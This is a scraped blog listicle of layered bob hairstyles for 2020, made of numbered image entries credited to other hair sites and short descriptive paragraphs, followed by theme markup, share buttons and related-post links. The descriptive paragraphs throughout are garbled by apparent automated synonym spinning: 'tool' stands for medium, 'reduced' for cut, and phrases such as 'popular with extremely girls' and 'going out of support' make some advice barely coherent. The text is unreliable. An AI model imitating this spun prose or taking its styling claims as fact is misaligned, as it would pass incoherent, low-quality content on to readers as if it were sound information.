 from Top 17 Rocking Medium length hairstyles 2020 47 s</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/medium-length-hairstyles-2020-2.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/medium-length-hairstyles/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>The brief bobs that are cut in a candid design with layers to give a hick and cosy appearance to thin hairs. Chin length bobs are cut to the jaw line as well as are a little much shorter at the back. Long bobs are reduced right into type of layers in a refined means and also are best suited to round or oblong face structures.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Top_20_Unique_and_Creative_Bob_Hairstyles_2020_77_s">6. Top 20 Unique and Creative Bob Hairstyles 2020 77 s</span></h2>
<p><img title="bob hairstyles 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-unique-top-20-unique-and-creative-bob-hairstyles-2020-77-s-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-unique-top-20-unique-and-creative-bob-hairstyles-2020-77-s-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 20 Unique and Creative Bob Hairstyles 2020 77 s</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/short-layered-bob-hairstyles-2020.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/bob-hairstyles-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>The classic cut is instilled with western influences as well as design to give a modern seek to the original bobs. Today, inverted bob as well as tilted bob are running the pattern of bob hairstyles. While providing the cut of an inverted bob cut, hairs are piled with distinctive layers at the back to give more volume as well as texture to the crown whereas in situation of tilted bob, hairs are uniformly reduced at an angle leaving some section of the hairs much longer at the front. These two types are give a classy as well as chic appearance with any type of dress at any type of place as well as at any kind of occasion.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_latest_hairstyles_2020">7. latest hairstyles 2020</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-luxury-latest-hairstyles-2020-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-luxury-latest-hairstyles-2020-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from latest hairstyles 2020</b>. Source Image: <a href="https://i.pinimg.com/736x/63/fd/f9/63fdf9e33b6bf5d4495d061c4d6fdc0a.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/332140541268323885/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>It seems that the bob hairstyle never ever heads out of design. It&#8217;s been prominent given that the 1950s and its popularity shows no indicators of mellowing out.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">8. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-best-of-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-best-of-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020-1.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/medium-layered-haircuts-2020-6.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>Because of its simplicity, it&#8217;s most likely that the bob is so preferred. Typically, it&#8217;s a simple hairstyle to style as well as take care of. It flatters virtually every face form and also age.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_10_Casual_Medium_Bob_Hair_Cuts_Female_Bob_Hairstyles_2020">9. 10 Casual Medium Bob Hair Cuts Female Bob Hairstyles 2020</span></h2>
<p><img title="medium bob hair cuts" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-best-of-10-casual-medium-bob-hair-cuts-female-bob-hairstyles-2020-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-best-of-10-casual-medium-bob-hair-cuts-female-bob-hairstyles-2020-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from 10 Casual Medium Bob Hair Cuts Female Bob Hairstyles 2020</b>. Source Image: <a href="http://pophaircuts.com/images/2019/04/pretty-and-convenient-medium-bob-hair-cuts-female-bob-hairstyles-4.jpg" target="_blank" rel="noopener noreferrer">pophaircuts.com</a>. Visit this site for details: <a href="http://pophaircuts.com/medium-bob-hair-cuts" target="_blank" rel="noopener noreferrer">pophaircuts.com</a></p>
<p>The classic bob is still popular. Of all the prominent bob styles today, this is the only one that features bangs. The bangs can be really short or right at the brow. The hair is typically best at the chin.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">10. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-inspirational-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-inspirational-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020-1.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/long-layered-haircuts-2020-2.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>This style of bob can be really short (right at the ear) or much longer, under the chin. The style can offer the look that the lady has no bang, however the bangs are there, just very long. They are usually swept sideways. There may be some light layering, or there might not be any layering in any way, though the hair is typically straight (similar to the traditional).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">11. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-lovely-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-lovely-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/layered-hair-2020.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>This design of bob is extremely prominent right currently. Frequently the front of the hair is cut longer than the back, however there are no bangs and if any type of layering, it&#8217;s lengthy layers.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">12. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-elegant-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-elegant-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/layered-haircuts-2020-12.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>This isn&#8217;t the bob that includes hair that turns out (that design is swiftly going out of style) however instead gently swirls under. Numerous females can get their hair to do this normally if they have the right cut.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Top_20_Unique_and_Creative_Bob_Hairstyles_2020_77_s">13. Top 20 Unique and Creative Bob Hairstyles 2020 77 s</span></h2>
<p><img title="bob hairstyles 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-new-top-20-unique-and-creative-bob-hairstyles-2020-77-s-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-new-top-20-unique-and-creative-bob-hairstyles-2020-77-s-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 20 Unique and Creative Bob Hairstyles 2020 77 s</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/short-layered-bob-hairstyles-2020-2.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/bob-hairstyles-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>This design is popular with extremely girls and older women. An older woman could back comb the hair to get a lot of body from the back and also have it curled under a little bit much more significantly, while a younger lady might choose a few more layers to make the appearance a little messier.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">14. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-new-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-new-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/medium-layered-haircuts-2020-9.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>We stated appearance that hairstyles featuring turned ends are going out of support, there is one design of bob that includes lightly flipped ends. These aren&#8217;t completions that are significantly flipped and also splashed to remain this way. That look has actually headed out of support. This is about a light turning, typically done simply with a crinkle brush and no curling iron.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Top_20_Unique_and_Creative_Bob_Hairstyles_2020_77_s">15. Top 20 Unique and Creative Bob Hairstyles 2020 77 s</span></h2>
<p><img title="bob hairstyles 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-unique-top-20-unique-and-creative-bob-hairstyles-2020-77-s-of-layered-bob-hairstyles-2020-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-unique-top-20-unique-and-creative-bob-hairstyles-2020-77-s-of-layered-bob-hairstyles-2020-1.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 20 Unique and Creative Bob Hairstyles 2020 77 s</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/short-layered-bob-hairstyles-2020-3.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/bob-hairstyles-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>In this style, the hair is gently split, though they are lengthy layers, and the hair is generally fairly straight. It&#8217;s parted in the center, and also the ends are, as we stated, simply gently turned. That&#8217;s added simply to offer the hair as well as face some measurement. This design is best matched for young women.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">16. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-new-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-new-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020-1.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/long-layered-haircuts-2020-vshape.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>Today, every person is caring for straightforward hairstyles that could be simple to make and look after. A majority of women prefer to wear short hairstyles, merely since they believe that short hair may be the simplest to maintain. This really is however real till some level, however it is not that female with tool or lengthy hair can not whatsoever wear easy hairstyles. Also for tool or long-haired ladies, there are couple of simple to make hairstyles, without endangering concerning the attractiveness of the style.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">17. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-unique-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-unique-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/long-layered-haircuts-2020.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<p>Stacked Bob Hairstyle: This really is an additional wonderful hairstyle styles for thin hair. Inside a piled bob haircut, the hair at the back near the crown is reduced so using layering, they look stacked. The leading section can be styled right into bangs. This hairstyle style includes wonderful quantity for your hair, as well as makes them look fuller. You have the ability to incorporate piled bob haircut or finished bob hairstyle, to obtain a cool modern-day coiffure look.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_37_Short_Choppy_Layered_Haircuts_Messy_Bob_Hairstyles">18. 37 Short Choppy Layered Haircuts Messy Bob Hairstyles</span></h2>
<p><img title="messy bob hairstyles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-elegant-37-short-choppy-layered-haircuts-messy-bob-hairstyles-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-elegant-37-short-choppy-layered-haircuts-messy-bob-hairstyles-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from 37 Short Choppy Layered Haircuts Messy Bob Hairstyles</b>. Source Image: <a href="https://shortbobcuts.com/wp-content/uploads/2019/02/37-short-choppy-layered-haircuts-messy-bob-hairstyles-trends-for-autumn-winter-2019-2020-15-e1550993710334.jpg" target="_blank" rel="noopener noreferrer">shortbobcuts.com</a>. Visit this site for details: <a href="https://shortbobcuts.com/messy-bob-hairstyles/" target="_blank" rel="noopener noreferrer">shortbobcuts.com</a></p>
<p>The finest way of using lengthy and straightforward to take care of hair would be to set all the hair behind and tie it right into a ponytail. Women having directly or fine hair can select to maintain their hair unwinded till below shoulder degree, with wearing bangs regarding the temple.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_10_Casual_Medium_Bob_Hair_Cuts_Female_Bob_Hairstyles_2020">19. 10 Casual Medium Bob Hair Cuts Female Bob Hairstyles 2020</span></h2>
<p><img title="medium bob hair cuts" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-new-10-casual-medium-bob-hair-cuts-female-bob-hairstyles-2020-of-layered-bob-hairstyles-2020.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-new-10-casual-medium-bob-hair-cuts-female-bob-hairstyles-2020-of-layered-bob-hairstyles-2020.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from 10 Casual Medium Bob Hair Cuts Female Bob Hairstyles 2020</b>. Source Image: <a href="http://pophaircuts.com/images/2019/04/pretty-and-convenient-medium-bob-hair-cuts-female-bob-hairstyles-11.jpg" target="_blank" rel="noopener noreferrer">pophaircuts.com</a>. Visit this site for details: <a href="http://pophaircuts.com/medium-bob-hair-cuts" target="_blank" rel="noopener noreferrer">pophaircuts.com</a></p>
<p>Bob hair cuts have actually been really poplar for the previous decade. Bob hairstyles provide charming appearances without any kind of hassles. They include layered bob hairstyles, short bob haircuts, tool bob, bobs with bangs, angled bob hairstyles as well as very lengthy bob cuts.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Top_15_layered_haircuts_2020_Gorgeous_Layered_Hair_2020">20. Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</span></h2>
<p><img title="layered haircuts 2020" src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-inspirational-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020-2.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/layered-bob-hairstyles-2020/" data-jpibfi-post-title="20 Of the Best Ideas for Layered Bob Hairstyles 2020" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/layered-bob-hairstyles-2020-inspirational-top-15-layered-haircuts-2020-gorgeous-layered-hair-2020-of-layered-bob-hairstyles-2020-2.jpg" ><br />
<b>Best Layered Bob Hairstyles 2020<br />
 from Top 15 layered haircuts 2020 Gorgeous Layered Hair 2020</b>. Source Image: <a href="https://cool-haircuts.com/wp-content/uploads/2019/04/short-layered-hair-2020-curly-e1555195205123.jpg" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a>. Visit this site for details: <a href="https://cool-haircuts.com/women-hairstyles/layered-haircuts-2020/" target="_blank" rel="noopener noreferrer">cool-haircuts.com</a></p>
<hr />
<p>&nbsp;<br />
Commonly, bob hair cuts were about chin length. Now, people are getting a lot more experimental with bobs. Many individuals opt for brief bob hair cuts. They look incredible on ladies with angular faces and also lengthy necks. They look extremely pixie like as well as cute. They likewise add a lot of elegance to a person&#8217;s appearance. They do not look good on people with square or rounded faces. Short bobs do call for a great deal of maintenance, such as regular cutting. To make them look neat, blow drying out and straightening out are also advised.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-09-20 09:15:27. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/layered-bob-bangs/" rel="tag">layered bob bangs</a><a href="https://fantasticconcept.com/tag/layered-bob-cut-for-fine-hair/" rel="tag">layered bob cut for fine hair</a><a href="https://fantasticconcept.com/tag/layered-bob-lace-front-wig/" rel="tag">layered bob lace front wig</a><a href="https://fantasticconcept.com/tag/layered-bob-picture-from-the-back-and-front/" rel="tag">layered bob picture from the back and front</a><a href="https://fantasticconcept.com/tag/layered-bob-vs-stacked-bob/" rel="tag">layered bob vs stacked bob</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="163503" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/layered-bob-hairstyles-2020/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2020%20Of%20the%20Best%20Ideas%20for%20Layered%20Bob%20Hairstyles%202020%20-%20https://fantasticconcept.com/layered-bob-hairstyles-2020/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/hairstyles-for-beach-weddings/">
					<div class="pagi-text">
						<h5 class="prev-title">20 Ideas for Hairstyles for Beach Weddings</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/sheet-pan-pork-chops-and-potatoes/">
					<div class="pagi-text">
						<h5 class="next-title">25 Of the Best Ideas for Sheet Pan Pork Chops and Potatoes</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
																			</a>
										<h3><a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/">Best 20 Bob Hairstyles with Highlights and Lowlights</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-18T23:20:42+00:00">January 18, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Cut%20for%20Thin%20Hair%20Unique%20Amazing%20Bob%20Hairstyles%20for%20Women%20with%20Thin%20Hair%20amp%20Fine-988414-480x650.png" href="https://fantasticconcept.com/bob-cut-for-thin-hair/" title="Best 20 Bob Cut for Thin Hair">
																			</a>
										<h3><a href="https://fantasticconcept.com/bob-cut-for-thin-hair/">Best 20 Bob Cut for Thin Hair</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-09T08:33:30+00:00">February 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1920s%20Bob%20Hairstyles%20Luxury%201920%20S%20Hairstyles%20the%20Bob-982626-480x650.png" href="https://fantasticconcept.com/1920s-bob-hairstyles/" title="20 Best Ideas 1920s Bob Hairstyles">
																			</a>
										<h3><a href="https://fantasticconcept.com/1920s-bob-hairstyles/">20 Best Ideas 1920s Bob Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-15T10:56:48+00:00">January 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hairstyles%20for%20Bobs%20Hair%20Best%20Of%2020%20Of%20Bob%20Hairstyles-318103-480x650.png" href="https://fantasticconcept.com/hairstyles-for-bobs-hair/" title="20 Best Hairstyles for Bobs Hair">
																			</a>
										<h3><a href="https://fantasticconcept.com/hairstyles-for-bobs-hair/">20 Best Hairstyles for Bobs Hair</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-03T11:03:09+00:00">September 3, 2024</time></span>
									</div>
						<div class="item-related">
